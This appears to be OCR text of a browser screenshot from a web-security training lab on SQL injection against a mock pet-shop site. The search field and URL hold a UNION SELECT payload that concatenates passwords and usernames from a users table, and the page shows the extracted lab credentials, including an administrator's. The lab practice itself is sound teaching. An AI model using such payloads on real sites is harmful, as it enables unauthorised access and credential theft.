 SQL injection attack, listing the database contents on non-Oracle databases - Mozilla Firefox
QL Injection? Examining the databas Lab: SQL injection atta SQL injection attack, lis
https://ac441f671f9594d680dc2832008b0072.web-security-academy.net/filter?category=Pets' UNION SELE Search
New Tab
Pets' UNION SELECT CONCAT(password_qzmbdn, ' - ',
username_mugixd) AS CREDS, NULL FROM users_prxtgp --
Refine your search:
All Corporate gifts Food & Drink Gifts Lifestyle Pets
The Lazy Dog
The Lazy Dog is brought to you by the same people who invented the wheel. Do you become frustrated when your small dog just can't keep up the pace, or
stubbornly sits and gives up walking altogether? If the answer is yes, then The Lazy Dog is for you! As easy to fit as a harness these remote controlled owl wings
are a must have for any dog lover. As soon as your pooch has taken its last step of the day just snap the wings into place and click the red 'flapping' button on
your handheld remote. After a few seconds, your furry friend will be off the ground and up, up and away. Once at a safe height, WARNING: BEWARE OF LOW
HANGING BRANCHES, click the blue button to initiate cruise control. The wings have inbuilt cameras so you can see what your dog sees. When clicking the
black button your dog can swoop down and gain speed in the 'fake chasing rabbits' mode. This function is used at the owner's risk as it uses a lot of power, and if
the battery pack dies a nasty accident could occur. Carrying your pooch has become a thing of the past. With The Lazy Dog, the dog park will become a place to
enjoy again. You can also purchase an aviator hat and goggles, extra protection and peace of mind for you and your pooch.
r3yb6rnln9dhmaq41rxj - wiener
d2l9qce79a7026nnrggw - carlos
7i3olk7r27l108x16v7i - administrator
Fur Babies
Fur babies is a new concept for those of you who live in apartments where the Landlord doesn't allow pets. We have a huge selection of cute animal suits you
can dress your babies in. All suits are made from breathable fabrics keeping your little ones cool, or warm, all year round. If you want a rabbit, what the heck,
have a rabbit. If the landlord makes an appearance, just slip the hood down and he/she need never know. The best bit is we all know babies love raw veggies,
you can hand feed them and talk to them in that silly voice reserved for animals and children. You will never be refused entry to your favorite restaurants again,
your fur baby will be at your side wherever you go. They conveniently poop in a diaper so no early morning walks either. Have the best of both worlds, and
surprise your friends and family if you purchase from one of our Wild and Rare ranges. Join the trendsetters of Beverly Hills, show off on Instagram, but
remember a fur baby is for life, and not just for Christmas.